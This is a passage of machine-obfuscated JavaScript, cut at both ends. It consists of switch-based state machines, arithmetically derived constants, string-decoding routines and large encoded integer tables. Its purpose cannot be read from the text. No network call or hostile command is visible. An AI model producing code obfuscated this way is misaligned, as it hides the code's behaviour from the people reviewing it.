tA:{NvP=qt*Wm-Mg;mvP=Hc*qt+Mg*UD+Wm;wSP=rg*bc*Wm-UD+Vj;wj+=pR;BvP=UD*Mg-NV+Wm*Kk;KAP=Mg*NV*tM;VHP=tM*Vj*bc*rg;}break;case N1:{wj=pE;f1P=Vj*bc*B7+Kk*Wm;pHP=Kk-qt*NV+Mg*Wm;tAP=Kk*qt*UD-Vj-Hc;BSP=Wm*tM-rg+bc*Mg;xpP=Hc*Vj-Kk+tM*Wm;}break;case nP:{QnP=Kk*Wm+Mg*qt*B7;FI=Mg*NV*Vj-Kk-UD;fI=qt-Vj+tM*Wm-bc;wj+=TW;xBP=B7-qt+Wm*Kk-bc;}break;case zv:{QRP=Mg*bc+B7-rg+NV;FzP=NV*rg+Mg*Hc;LHP=bc*Kk-NV+Vj;wj=IP;C0P=UD+Vj-NV+tM+Kk;TvP=B7+tM+qt+Mg*Hc;TLP=qt+UD-Kk+bc*tM;}break;case NH:{A3P=bc+UD*Mg-Wm;wj-=gH;}break;case qS:{wj+=dB;var THP=lt[BA];kZ=function(YEP,lvP,dAP){return Nk.apply(this,[UW,arguments]);};return vRP(THP);}break;case MH:{ss=UD+Mg+NV+bc*Wm;DSP=Wm*bc-Hc+NV*rg;VI=B7*Hc*qt+UD*Mg;Qs=UD*qt+Mg+Wm*NV;EPP=UD*B7*tM-bc*Kk;HvP=UD*rg+bc+Wm*NV;T5=Wm*Vj-NV*Kk+Mg;wj=ZS;rRP=Kk*Wm+Mg*bc-rg;}break;case GH:{b0P=qt-NV+bc*B7*Kk;XI=Hc+UD+bc*B7+Mg;O5=Wm-UD+Mg*Kk-bc;DvP=bc*Kk+Vj*NV+B7;UvP=Mg*bc+UD-qt*rg;wj=SW;KEP=Vj+NV-B7*Kk+Wm;}break;case mA:{X5=Kk*B7+Wm+qt+UD;YHP=UD+Kk+qt+Wm+Vj;KvP=rg+Mg*bc+Hc+Wm;OI=NV+tM*B7+UD*qt;rzP=Wm*Kk+NV-Hc+UD;wj=xR;QPP=qt*bc*UD+Vj*B7;mzP=Vj-tM+bc*NV*Kk;}break;case FR:{VpP=bc*tM*Kk*B7*rg;p0P=tM-Vj+UD*NV;JBP=Mg*Kk*NV+Vj*qt;J1P=Wm+UD+Vj+Kk+tM;wj=pp;x5=Mg+rg+UD*B7*qt;t0P=UD*bc-Vj*rg+B7;}break;case A0:{kBP=Hc+bc+NV*Kk*Mg;wBP=UD*Hc*Mg-NV*bc;wRP=bc+tM+Vj+Kk*Wm;qPP=B7-Hc+Kk*tM*Mg;VnP=NV*Wm+Kk*tM-bc;wj=Kv;URP=tM*NV-qt+Wm*Kk;}break;case I3:{var pO=lt[BA];var fl=Rh;wj+=ZL;}break;case pz:{dWP=Mg*B7*NV*bc;IPP=tM*Wm-UD*Vj-Hc;kpP=Kk+bc+NV+Wm*Vj;UPP=Wm+Hc+NV+UD;YSP=UD*qt-Hc*tM+Wm;wj-=CS;pSP=Mg*bc+B7+Vj*Wm;}break;case QE:{vpP=Wm*Kk-qt-bc-tM;J5=tM*Mg+bc*Hc*NV;ZHP=Hc+qt+UD*tM-rg;RHP=bc+Vj*B7*tM*Kk;YRP=Wm*Vj-Hc+tM+bc;sI=Mg*Vj-qt+Wm-UD;wj-=CW;h1P=NV*Mg+Wm-Vj+UD;}break;case bR:{BBP=Kk*UD*B7+Hc;sWP=bc*qt*Hc*tM-UD;wj=QE;MAP=Kk+tM*Mg-rg+NV;lEP=Wm*tM-bc-NV-Mg;XWP=tM*Wm+NV+B7*Kk;U0P=UD-rg+NV*Mg-tM;wLP=Kk+UD*Mg+tM;}break;case YE:{return bD;}break;case x0:{lnP=Wm*qt+tM+Vj;UI=Vj*Kk*NV+qt-tM;wI=UD+qt*Wm-tM+Kk;W3P=Vj*Wm-bc*qt;hpP=Mg*tM*Vj+Wm+NV;H3P=bc*Vj+UD*Hc*tM;wj=bR;YAP=bc+Wm*B7*Hc+tM;ZWP=Hc-B7+Mg*Vj*tM;}break;case K0:{OHP=qt*Wm-Hc*rg-Mg;lHP=Wm*NV+bc+Vj+UD;KSP=Vj*Wm+bc+tM*Hc;sAP=UD*Mg-B7+Wm+Vj;TEP=bc*Vj+NV*Wm+Kk;qvP=Kk*Wm-qt+rg-NV;wj+=zR;}break;case dE:{DLP=Mg*Hc*Vj-UD;kPP=UD*tM-B7*Kk+Hc;DRP=Wm-bc+UD*Hc-rg;FpP=qt*tM+NV*Kk;EHP=UD+tM+NV*bc;wj=KL;BWP=NV+Mg+B7*UD-bc;NAP=Kk*Hc+UD+B7;hs=qt+Mg+Kk*bc+B7;}break;case Bx:{return rq;}break;case IH:{EEP=rg+B7*Mg+Wm*Hc;wj-=xH;tPP=UD*Mg+qt*Wm+bc;dHP=tM*Wm-NV+Kk-Hc;jAP=bc*Wm-Kk+Hc+B7;S0P=B7+Hc+Mg*Wm-UD;WSP=NV*qt*UD-Vj-Wm;mHP=Hc*tM*UD+Kk-NV;}break;case cL:{gRP=Wm*B7+Vj+Mg*Hc;LzP=rg+tM*Wm+UD+Mg;wj=d0;pAP=Hc+Kk*Wm-Vj*rg;Y0P=Vj*UD+tM-qt+rg;nSP=Wm*Kk-Mg-bc*NV;}break;case GA:{Gs=Wm+tM*UD-Kk*rg;EnP=NV*Wm+B7*rg-qt;wEP=Kk*Mg+Wm*NV+rg;v5=Mg*Wm-B7*Kk-Vj;dnP=NV*qt*bc*Kk-Mg;XEP=Wm*Vj+UD-qt*Kk;wj=nP;}break;case qA:{NnP=tM*Kk*Mg+NV*Hc;gvP=Vj*Wm+bc-tM*qt;gAP=Vj+Wm*Kk+B7-UD;wj=mx;WvP=Mg+Wm*qt+NV*bc;t5=NV*UD*qt+Kk-Hc;b1P=qt*Mg*tM+Wm+bc;H5=bc*NV+Vj*Wm;PAP=bc*Wm+UD-NV+Mg;}break;case Az:{wj=P1;var WWP=lt[BA];}break;case P:{rg=+ ! ![];wj+=tP;B7=rg+rg;Hc=rg+B7;Kk=B7*Hc*rg;}break;case kp:{var kWP=lt[BA];wj-=bB;var qs=lt[SP];var P9=[];Y7.push(jZ);var fEP=Nk(pL,[]);var WRP=qs?rA[Il()[tN(B7)].call(null,tQ,sN)]:rA[Il()[tN(Hc)].call(null,NO,lr)];for(var czP=Rh;tT(czP,kWP[HQ(typeof nw()[LZ(qt)],wX([],[][[]]))?nw()[LZ(Rh)](Rh,hs,R):nw()[LZ(TZ)](f2,hO,N2)]);czP=wX(czP,rg)){P9[vO()[HnP(ll)](NAP,hv)](WRP(fEP(kWP[czP])));}var mV;}break;case YS:{var Td=lt[BA];wj=fv;var V4=lt[SP];var MX=xf[Zw];var wf=wX([],[]);}break;case O:{var qSP=lt[BA];if(TRP(qSP,jv)){return rA[TBP[B7]][TBP[rg]](qSP);}else{qSP-=Hv;return rA[TBP[B7]][TBP[rg]][TBP[Rh]](null,[wX(S3P(qSP,Mg),pS),wX(q4(qSP,vP),Rv)]);}wj+=cH;}break;case IA:{var vd=lt[BA];h0P(vd[Rh]);var fN=Rh;wj=xP;}break;case LH:{return [[rV(NV),rV(TZ),qY,rV(TZ),Kk,rV(rg)],[rV(sf),DF,rg,rV(Hc),rV(qt)],[],[qY,rV(TZ),Kk,rV(rg)],[rV(TZ),Kk,rV(rg)],[],[rV(ll),rg,Mg,rV(xs),YI,rV(B7),NV,rV(dl),Ps,Kk,rV(B7),rV(Vj),rV(qt),JX],[],[],[],[],[B2,rV(bc),rV(SC),qY,rV(B2)],[rV(SC),qY,rV(B2)],[],[],[],[],[sf,rV(qY),TX,rV(bc),Hc],[],[vF,B7,rV(Hc),bc,rV(bc),bc,bc,rV(Vj),rV(TZ)],[Vf,rV(tM),DF,rV(ll),NV,rV(TZ)],[rV(tM),DF,rV(ll),NV,rV(TZ)],[],[bc,rV(Vj),rV(TZ)],[Hc,bc,rV(sf),TZ,Rh,sf,rV(Nl),NG,rV(ll)],[],[],[],[],[],[],[],[],[],[],[Ul,qY,rV(TZ)],[],[rV(YI),EHP,rV(Nq),B2],[vZ,Rh,Rh],[ll,rV(rg),bc,rg,rV(B7),Hc,rV(CN),qY,rV(bc),Hc],[A4,rV(Vj),TX,rV(qt)],[],[],[],[rV(E0P),EHP,rV(ll),rg,Mg,rV(TLP),NAP,qY,rV(TZ),JX,rV(tM),rV(tM),Vj,Kk,rV(rg),rV(FpP),f2],[NAP,rV(B7),TZ,Rh,rV(mw)],[Vj,rV(Mg),rg,sf,rV(sf),sf],[],[J2,rV(ll),rg,Mg,rV(xs)],[hs,rV(Hc),rV(kSP)],[pG,rV(ll),rV(TZ),sf,rV(Hc)],[rV(Kk),rV(bc),rV(mw),mf],[],[rV(CN),rV(Hc),rV(kSP)],[],[],[hF,TZ,rV(rg),rV(Vj)],[Nq,rV(ll),Mg,rV(Hc),tM,rV(TN)],[rV(Nl),NG,rV(ll)],[],[],[],[],[],[],[],[],[],[rV(vZ),B2,rV(ll),Mg,rV(Hc),tM,rV(bf),Mg],[rV(J2),YI,rV(YI),b0P],[rV(I2),qY,qY,rV(qY),ll,rV(tM),DF,rV(DF),sf,rV(FpP)],[Nl,Rh,rV(Hc),Hc,rV(FpP),rV(Kk)],[],[rV(tQ),rV(B7),TX,rV(qY),bc,rV(A4),EHP,rV(Nq),B2],[],[SC,rV(sf),rV(B7),rV(Kk),TX,rV(bc),Hc],[XX,rV(NV),rV(rg),rV(ll),CN,rV(tM),rV(Kk),rV(rg),vZ],[],[],[UvP,rV(bc),rV(SC),TZ,Vj,rV(mf),rV(kN)],[],[],[],[rV(qX),C0P,NV,rV(Vj),Rh],[],[],[],[],[mw,rV(sf),JX,rV(qt),rV(Hc),Mg,rV(qY)],[f2,rV(f2),Rh],[rV(UvP),vF,Hc,rV(xs),IQ,TZ,rV(DF),sf,rV(qY),rg,Mg,rV(NV),rV(b0P),rV(ll),BWP,rg,rV(rg)],[],[],[],[],[UD,rV(B7),rV(Vj),bc,rV(NV)],[],[E0P,B7,rV(B7),rV(Hc),rV(TZ),Vj,rV(Mg),rg,rV(rg)],[],[],[C0P,Rh,rV(qY),Pw],[xs,rV(fZ),kX,rV(jQ),NAP,rV(B7),TX,rV(qY),bc,rV(Yd),NG,rV(ll),rV(Iq),rV(TZ),DF,rV(NV)],[],[],[rV(kN),rV(gY),DF],[],[],[],[],[],[],[rV(Pw),NV,NV,rV(JX)],[xQ,rV(Nq),kSP,rV(TZ),sf,rV(NV),JX,rV(PC),Kk,rV(B7)],[],[],[],[rV(vF),Fl,rV(Fl),fZ],[rV(fZ),NAP,rV(NAP),IQ],[],[rV(TX),sf,rV(TZ),B7],[QRP,rV(kSP),QRP,rV(hF)],[],[rV(fY),Es,Rh],[rV(pG),Iq,rV(gY)],[TLP,rV(Fl),fZ,rV(A4),B2],[rV(zY),R2,TX,rV(TX)],[rV(FzP),TX,rV(TX),rV(pG)],[]];}break;case pL:{Y7.push(jd);var dI={'\x30':vO()[HnP(Rh)](ll,BY),'\x35':HQ(typeof vO()[HnP(Hc)],wX([],[][[]]))?vO()[HnP(rg)].call(null,Pr,TR):vO()[HnP(bc)].apply(null,[YZ,l2]),'\x41':vO()[HnP(B7)](lO,Xq),'\x48':zF(typeof VF()[A5(rg)],wX('',[][[]]))?VF()[A5(Kk)](TY,Z2,C0P,J2):VF()[A5(Rh)].call(null,kX,JG,Ps,TLP),'\x4b':Il()[tN(NV)](gZ,bq),'\x4c':zF(typeof vO()[HnP(Kk)],wX([],[][[]]))?vO()[HnP(bc)].call(null,IPP,kpP):vO()[HnP(Hc)].apply(null,[RN,dWP]),'\x4f':nw()[LZ(rg)](kX,UPP,NL),'\x62':vO()[HnP(NV)](YSP,pSP),'\x63':Il()[tN(tM)](CN,z4),'\x71':zF(typeof vO()[HnP(rg)],'undefined')?vO()[HnP(bc)](gb,ks):vO()[HnP(tM)](XI,xX),'\x78':Il()[tN(Vj)].call(null,Sw,NZ)};var JSP;return JSP=function(b5){return Nk(WE,[b5,dI]);},Y7.pop(),JSP;}break;case XR:{var jl=lt[BA];var Wl=lt[SP];var QC=lt[kH];var Vs=lt[WS];if(zF(typeof Vs,GX[Hc])){Vs=cN;}wj=Lv;var rq=wX([],[]);}break;case X3:{var nM=lt[BA];var FvP=lt[SP];var NSP=lt[kH];wj+=dv;var KLP=lt[WS];var bD=wX([],[]);var Zt=q4(sj(FvP,Y7[sj(Y7.length,rg)]),Vj);}break;case kz:{var rF=lt[BA];DC(rF[Rh]);wj+=J3;}break;case WE:{var qN=lt[BA];var kG=lt[SP];wj=Rp;Y7.push(KZ);var TC=nw()[LZ(B7)](NV,PC,sG);}break;case UW:{var SLP=lt[BA];var I5=lt[SP];wj=qW;var cSP=lt[kH];var TG=wX([],[]);var w2=q4(sj(cSP,Y7[sj(Y7.length,rg)]),gY);var Id=KpP[I5];}break;}}};var k2=function tEP(rSP,PSP){var UEP=tEP;do{switch(rSP){case Xp:{rSP=FA;var g5=KpP[t1P];for(var RRP=sj(g5.length,rg);SF(RRP,Rh);RRP--){var knP=q4(sj(wX(RRP,qWP),Y7[sj(Y7.length,rg)]),M5.length);var GpP=kj(g5,RRP);var P0P=kj(M5,knP);bLP+=vU(O,[Pc(SU(qK(GpP),qK(P0P)),SU(GpP,P0P))]);}}break;case lH:{rSP-=KL;return rnP;}break;case V:{rSP=r0;var HI=Z9[zQ];var AEP=wX([],[]);var w1P=Z9[CEP];var mWP=sj(w1P.length,rg);}break;case XB:{rSP=H8;while(tT(bs,ls.length)){nw()[ls[bs]]=OD(sj(bs,TZ))?function(){return r4.apply(this,[P,arguments]);}:function(){var z5=ls[bs];return function(n5,B3P,ILP){var r5=kZ.call(null,OD({}),B3P,ILP);nw()[z5]=function(){return r5;};return r5;};}();++bs;}}break;case WE:{rSP+=fR;var MHP=PSP[BA];var r1P=wX([],[]);for(var mBP=sj(MHP.length,rg);SF(mBP,Rh);mBP--){r1P+=MHP[mBP];}return r1P;}break;case Jz:{return FWP;}break;case GR:{return kHP;}break;case TL:{rSP-=Z1;if(SF(PvP,Rh)){do{kHP+=V1P[PvP];PvP--;}while(SF(PvP,Rh));}}break;case xH:{rSP+=B;var ELP=PSP[BA];kZ.E3=tEP(WE,[ELP]);while(tT(kZ.E3.length,qv))kZ.E3+=kZ.E3;}break;case FA:{return vU(qS,[bLP]);}break;case r0:{if(SF(mWP,Rh)){do{var D0P=q4(sj(wX(mWP,zEP),Y7[sj(Y7.length,rg)]),HI.length);var LAP=kj(w1P,mWP);var REP=kj(HI,D0P);AEP+=vU(O,[SU(Pc(qK(LAP),REP),Pc(qK(REP),LAP))]);mWP--;}while(SF(mWP,Rh));}rSP=rx;}break;case rx:{return vU(NE,[AEP]);}break;case BP:{while(SF(bRP,Rh)){var LBP=q4(sj(wX(bRP,PHP),Y7[sj(Y7.length,rg)]),kAP.length);var mLP=kj(zzP,bRP);var NRP=kj(kAP,LBP);WHP+=vU(O,[Pc(qK(Pc(mLP,NRP)),SU(mLP,NRP))]);bRP--;}rSP+=lz;}break;case xz:{var vLP=Rh;if(tT(vLP,DWP.length)){do{var bI=kj(DWP,vLP);var N1P=kj(lG.gS,Xs++);FWP+=vU(O,[Pc(qK(Pc(bI,N1P)),SU(bI,N1P))]);vLP++;}while(tT(vLP,DWP.length));}rSP+=rR;}break;case zR:{Y7.push(MZ);rSP+=BB;vRP=function(s0P){return tEP.apply(this,[xH,arguments]);};kZ(vF,mF,vw);Y7.pop();}break;case E1:{rSP+=cH;var CEP=PSP[BA];var zEP=PSP[SP];var n0P=PSP[kH];var IAP=PSP[WS];}break;case cH:{var V1P=PSP[BA];rSP=TL;var kHP=wX([],[]);var PvP=sj(V1P.length,rg);}break;case vH:{var lSP=PSP[BA];rSP=H8;Zj.mz=tEP(cH,[lSP]);while(tT(Zj.mz.length,zf))Zj.mz+=Zj.mz;}break;case IA:{Y7.push(zr);rSP+=WP;DC=function(zLP){return tEP.apply(this,[vH,arguments]);};Zj.apply(null,[Lf,mG,Iq,OD(OD([]))]);Y7.pop();}break;case Nx:{rSP+=LB;var hvP=PSP[BA];var n1P=wX([],[]);for(var QzP=sj(hvP.length,rg);SF(QzP,Rh);QzP--){n1P+=hvP[QzP];}return n1P;}break;case Kx:{var fRP=PSP[BA];rSP+=Cx;lG.gS=tEP(Nx,[fRP]);while(tT(lG.gS.length,md))lG.gS+=lG.gS;}break;case YA:{Y7.push(DLP);h0P=function(hSP){return tEP.apply(this,[Kx,arguments]);};rSP+=XA;tEP.call(null,l1,[mf,kPP]);Y7.pop();}break;case WS:{var XnP=PSP[BA];var t1P=PSP[SP];var qWP=PSP[kH];var M5=KpP[DRP];rSP+=r8;var bLP=wX([],[]);}break;case IB:{var FLP=PSP[BA];var rnP=wX([],[]);var VBP=sj(FLP.length,rg);if(SF(VBP,Rh)){do{rnP+=FLP[VBP];VBP--;}while(SF(VBP,Rh));}rSP=lH;}break;case YS:{var fAP=PSP[BA];qQ.Wx=tEP(IB,[fAP]);rSP=H8;while(tT(qQ.Wx.length,vE))qQ.Wx+=qQ.Wx;}break;case B8:{return p5;}break;case I3:{Y7.push(WpP);KRP=function(CPP){return tEP.apply(this,[YS,arguments]);};vU(YS,[SSP,If]);rSP=H8;Y7.pop();}break;case wH:{rSP=H8;if(tT(WLP,UBP[GX[Rh]])){do{MSP()[UBP[WLP]]=OD(sj(WLP,mf))?function(){cN=[];tEP.call(this,AB,[UBP]);return '';}:function(){var ZnP=UBP[WLP];var JpP=MSP()[ZnP];return function(R3P,j3P,OWP,YzP){if(zF(arguments.length,Rh)){return JpP;}var SWP=vU.apply(null,[XR,[R3P,j3P,OWP,tM]]);MSP()[ZnP]=function(){return SWP;};return SWP;};}();++WLP;}while(tT(WLP,UBP[GX[Rh]]));}}break;case NP:{rSP=QS;while(rb(vSP,Rh)){if(HQ(IBP[k5[B7]],rA[k5[rg]])&&SF(IBP,YpP[k5[Rh]])){if(BQ(YpP,K0P)){nEP+=vU(O,[CBP]);}return nEP;}if(zF(IBP[k5[B7]],rA[k5[rg]])){var GnP=SRP[YpP[IBP[Rh]][Rh]];var S1P=tEP.call(null,GB,[wX(CBP,Y7[sj(Y7.length,rg)]),GnP,vSP,IBP[rg]]);nEP+=S1P;IBP=IBP[Rh];vSP-=r4(O,[S1P]);}else if(zF(YpP[IBP][k5[B7]],rA[k5[rg]])){var GnP=SRP[YpP[IBP][Rh]];var S1P=tEP(GB,[wX(CBP,Y7[sj(Y7.length,rg)]),GnP,vSP,Rh]);nEP+=S1P;vSP-=r4(O,[S1P]);}else{nEP+=vU(O,[CBP]);CBP+=YpP[IBP];--vSP;};++IBP;}}break;case xL:{var DAP=PSP[BA];var OLP=PSP[SP];rSP+=zW;var FWP=wX([],[]);var Xs=q4(sj(OLP,Y7[sj(Y7.length,rg)]),DF);var DWP=P5[DAP];}break;case DR:{rSP=B8;var KHP=xf[L1P];for(var pvP=Rh;tT(pvP,KHP.length);pvP++){var FAP=kj(KHP,pvP);var hAP=kj(qQ.Wx,mEP++);p5+=vU(O,[Pc(qK(Pc(FAP,hAP)),SU(FAP,hAP))]);}}break;case QS:{return nEP;}break;case KB:{return tEP(bP,[WHP]);}break;case fS:{var zzP=P5[jWP];rSP-=q;var bRP=sj(zzP.length,rg);}break;case bP:{var kI=PSP[BA];lG=function(sPP,tpP){return tEP.apply(this,[xL,arguments]);};return h0P(kI);}break;case wB:{rSP=NP;CBP=sj(d5,Y7[sj(Y7.length,rg)]);}break;case l1:{rSP-=FB;var jWP=PSP[BA];var PHP=PSP[SP];var kAP=P5[rg];var WHP=wX([],[]);}break;case Ap:{cN=[Nq,rV(bc),rV(DF),rV(Ps),Vj,NV,rV(tM),rV(tM),sf,rV(qY),rg,Mg,rV(NV),kN,rV(ll),CN,rV(tM),rV(tM),Vj,Kk,qY,rV(qY),Vj,Kk,rV(qX),R2,qt,rV(qt),TZ,rV(MF),XX,Kk,rV(B7),rV(tM),DF,rV(B7),rV(Vj),rV(Kk),rV(AO),dl,rV(rg),rV(bc),rg,rV(rg),qt,rg,SG,Hc,Mg,rV(qY),sf,rV(Kk),[Hc],rV(f2),zY,Yd,Vj,rV(JX),rV(QRP),Yd,FzP,rV(B7),DF,rV(kN),kN,rV(DF),tM,rV(B7),DF,rV(LHP),qY,NV,rV(NV),tM,rV(tM),DF,rV(B7),NV,rV(C0P),R2,rV(qt),Hc,rg,sf,rV(TvP),Ps,Hc,rV(Ps),FzP,rV(B7),rV(Hc),bc,rV(Vj),rV(sf),ll,qt,rV(ll),Vj,rV(sf),rV(rg),XX,rV(tM),rV(TZ),Hc,sf,TLP,rV(A4),NV,FzP,rV(SC),Hc,rV(tM),B7,bc,rV(FzP),vZ,AO,qY,rV(TZ),sf,rV(qY),rV(sf),rV(Vj),TX,tM,rV(bc),rV(B7),qY,rV(Hc),rV(qt),rV(NV),rV(Mg),rg,rg,[tM],rV(rg),rV(bc),Kk,rV(CN),bc,TZ,rg,rV(TX),qY,B7,[qt],qt,rV(tM),Hc,rV(JX),rV(TvP),Vj,rV(rg),rV(ll),rg,rV(TX),TX,rg,rV(B7),vF,rg,rV(rg),rV(dl),rV(tM),tM,B7,Hc,NV,CN,DF,rV(TZ),rV(rg),rV(qt),TvP,Rh,rV(qt),rV(Es),TX,ll,qt,rV(mf),JX,rg,rV(bc),[Rh],rV(bc),Kk,rV(CN),bc,rV(Hc),JX,SG,rg,rg,[tM],rV(SC),AO,rV(Hc),rg,rV(TZ),sf,B7,bc,B7,Kk,rV(B7),rV(JX),mf,rV(bc),rV(NV),mf,TLP,rV(mf),rV(Ps),rV(qt),rV(TZ),TX,rV(JX),Vj,Hc,rV(bc),rV(gZ),DF,sf,rg,[Kk],rV(ll),Kk,NV,rV(Vj),DF,rV(bc),rV(B7),rV(tM),DF,rV(DF),sf,FzP,rV(SC),rV(PC),Ps,rV(mw),rg,rV(B7),rV(sf),Rh,DF,rV(Ul),NG,Rh,JX,[bc],B7,Rh,B7,NV,rV(NV),sf,rV(qY),TX,rV(TZ),Kk,rV(rg),[rg],Rh,Rh,FzP,rV(TvP),rV(Yd),bc,ll,UD,B7,tM,Vf,bc,Mg,rV(Hc),rV(B7),rV(tM),rV(Kk),B7,CN,Kk,rV(TZ),rV(TZ),rV(mf),mf,DF,rV(Vj),NV,qt,rV(kN),FzP,rV(tM),Vj,DF,B7,rV(C0P),fF,rV(XX),FzP,rV(qX),pG,[Hc],rV(SG),TX,rV(TZ),bc,rV(Ps),Ul,rV(tM),B7,[bc],[Kk],rV(Ps),Nl,Rh,rV(Hc),Hc,rV(ll),gZ,NV,rV(Vj),rV(SC),TZ,Vj,rV(mf),B7,Kk,rV(B7),rV(JX),tM,B7,NV,rV(qY),rV(QRP),rV(Kk),[qt],PC,rV(DF),rV(mf),Es,rV(qY),B7,B7,rV(qY),sf,rV(tM),rV(rg),bc,rV(tM),rV(R2),UD,qY,rV(sf),rV(Kk),B7,JX,rV(Vj),Rh,rV(bc),[Rh],rV(TX),sf,Kk,bc,rV(TX),Mg,rV(Hc),Mg,rV(TZ),PC,rV(rg),rV(bc),rV(Vj),Hc,Hc,Rh,rg,NV,tM,rV(TX),rV(NV),rV(NV),bc,FzP,rV(SG),rV(Mg),qt,rV(bc),B7,rV(Hc),rV(DF),SG,rV(Vj)];rSP=H8;}break;case mE:{return [[rV(Yd),UD,rV(B7),rV(Vj),bc,rV(NV)],[Rh,Rh,Rh],[],[rV(Hc),rV(B7),rg,ll],[rV(DF),CN,Rh],[rV(sf),JX,Rh],[rV(Mg),Kk,rV(rg)],[],[Hc,bc,rV(Vj)]];}break;case bE:{K0P=[rV(SG),TX,rV(TZ),bc,rV(Ps),Ul,rV(tM),B7,rV(sf),JX,Rh,rV(Mg),Kk,rV(rg),rV(Yd),TX,JX,B7,rV(Vj),tM,bc,B7,bc,rV(rg),rV(B7),sf,rV(TZ),B7,NV,rV(TZ),rg,Mg,rV(NV),TZ,qt,rV(tM),rV(NV),rg,rV(TX),qY,B7,rV(LHP),SC,qt,rV(tM),JX,rg,rV(TX),ll,Hc,rV(JX),rV(B7),DF,rV(sf),DF,Kk,rV(pG),PC,gZ,rV(I2),vZ,Kk,rV(CN),bc,rV(Pw),[NV],rV(rg),[Mg],AO,rV(TZ),qY,rV(Vj),rV(NV),Rh,Vj,bc,rV(LN),[bc],rg,Yd,rV(J2),CN,vZ,rV(rg),DF,rV(qY),bc,rV(pG),Iq,rV(MF),Es,DF,rV(I2),qY,qY,rV(qY),ll,Kk,rV(MF),fF,rV(NV),TX,rV(qt),rV(DF),Vj,bc,rV(Mg),Kk,rV(rg),bc,CN,rV(NV),rV(Hc),qt,rV(mf),ll,rg,rV(TZ),TZ,rV(Mg),bc,[Kk],rg,DF,rV(TX),tM,Hc,rV(SC),TZ,Vj,rV(mf),JX,bc,rV(B7),rg,qY,rV(pG),gY,DF,rV(TX),NV,rV(tQ),DF,TX,rV(TZ),Kk,ll,rV(rg),Kk,rV(DF),Vj,Kk,rV(R2),CN,bc,rV(Mg),TZ,tM,rg,rV(bc),Hc,rV(sf),rV(JX),JX,rV(Hc),rV(TZ),CN,rV(bc),rg,rV(qY),Es,rV(qY),B7,tM,rV(B7),bc,rV(NV),rV(AO),Ul,rV(SC),B7,TZ,qt,rV(TZ),Kk,rV(rg),rV(DF),Kk,rV(B7),tQ,rV(gY),Vj,rV(ll),CN,rV(B7),[Mg],rV(TX),qY,rV(sf),rV(qt),C0P,rV(TZ),JX,rV(tM),[B7],rV(rg),Vj,rV(kN),R2,rV(qt),DF,rV(R2),SG,qY,rV(SC),rV(gY),R2,qt,rV(qt),TZ,rV(B7),NV,rV(Nl),NG,rV(ll),rg,Hc,rV(bc),rV(ll),TZ,FzP,[Kk],rV(xs),MF,TX,tM,B7,bc,rV(DF),rV(xs),I2,UD,JX,rV(tM),Vj,rV(bc),rg,rV(md),hF,TX,rV(qt),CN,rV(CN),sf,rV(Fl),B7,B7,rV(B7),DF,rV(zY),UD,qY,rV(sf),rV(Kk),B7,rV(UD),[JX],rV(B7),rV(JX),sf,rV(C0P),pG,rV(B7),Vj,Kk,rV(zY),[JX],[NV],rV(DF),sf,rV(Nl),[tM],ll,rV(NV),rV(rg),rV(NV),[Rh],rV(TZ),rg,Hc,NV,NV,rV(B7),TZ,rV(Vj),rV(mf),pG,rV(TZ),Kk,rV(ll),rV(Hc),JX,rV(Mg),Mg,rV(LHP),R2,rV(TZ),Rh,rV(B7),bc,rV(LHP),gY,CN,rV(TZ),rV(TZ),qY,rV(Mg),rg,rV(rg),rV(qt),Vj,rV(JX),B7,bc,bc,rV(LN),qY,JX,rg,rV(CN),rV(Hc),rV(vZ),bc,Mg,[bc],Vj,rV(Mg),rV(JX),rV(bc),mf,rV(ll),Es,Vj,[TZ],TX,rV(bc),Hc,rV(TvP),fF,rV(NV),rV(TZ),qY,rV(TZ),Kk,rV(rg),rV(B7),DF,rV(fF),[Rh],rV(rg),rV(C0P),Iq,rV(kN),TX,ll,rV(tM),MF,rV(B7),rg,rV(bc),rV(B7),rV(qX),[tM],rV(TX),Kk,rV(gY),TX,ll,rV(tM),ll,qt,rV(qt),rV(LHP),SG,rV(B7),NV,rV(sf),TZ,rV(tQ),TX,rV(B7),B7,qt,sf,rV(qY),rV(rg),rV(NV),rV(Hc),Hc,rg,tM,rV(Vj),mf,rg,TLP,rV(xQ),Hc,rV(TZ),rV(Hc),rV(qY),NV,qY,rV(B7),rV(Kk),rV(UD),tQ,PC,CN,rV(bc),rV(JX),Rh,bc,JX,[TZ],sf,rV(TX),SG,rV(NV),Vj,rV(bc),rV(qY),DF,Rh,rV(TZ),rV(rg),rV(NV),FzP,rV(Ps),Ps,rV(Iq),JX,rV(JX),TZ,rV(gZ),Fl,rV(Iq),rV(qY),Pw,Ps,[qt],Rh,Rh,Hc,Vj,rg,rg,rV(pG),TX,ll,rV(tM),TZ,rV(qt),bc,Kk,rV(SC),rV(bc),rV(W4),[Rh],Vj,rV(qt),rV(rg),rV(tM),JX,Rh,rV(CN),Kk,rV(B7),DF,rV(Vj),Rh,rV(NG),vZ,rV(CN),rV(Hc),bc,bc,rV(QRP),NV,rV(tM),rV(TZ),Hc,sf,rV(fF),TvP,Kk,rV(NV),Kk];rSP-=RW;}break;case ML:{var L1P=PSP[BA];var D5=PSP[SP];rSP-=wv;var p5=wX([],[]);var mEP=q4(sj(D5,Y7[sj(Y7.length,rg)]),Vj);}break;case jW:{var RvP=PSP[BA];qQ=function(EpP,xzP){return tEP.apply(this,[ML,arguments]);};rSP-=v8;return KRP(RvP);}break;case EA:{var ls=PSP[BA];vRP(ls[Rh]);var bs=Rh;rSP-=p3;}break;case wR:{return [[XX,rV(NV),tM,rV(tM),Vj,Kk],[],[rV(tM),Vj,Kk],[],[Rh,Rh,Rh],[DF,Vj,rV(Mg),TZ,Hc],[Mg,rV(Hc),rV(B7),rV(tM)],[LN,rV(Kk),bc,Kk],[C0P,rV(qY),Vj,Kk],[],[rV(DF),TX,rV(qt)],[rV(Vj),sf,rV(qY)],[],[],[R2,TX,rV(TX)]];}break;case GB:{var d5=PSP[BA];var YpP=PSP[SP];var vSP=PSP[kH];rSP-=dE;var IBP=PSP[WS];if(zF(typeof YpP,k5[Hc])){YpP=K0P;}var nEP=wX([],[]);}break;case AB:{var UBP=PSP[BA];rSP=wH;var WLP=Rh;}break;case zz:{return 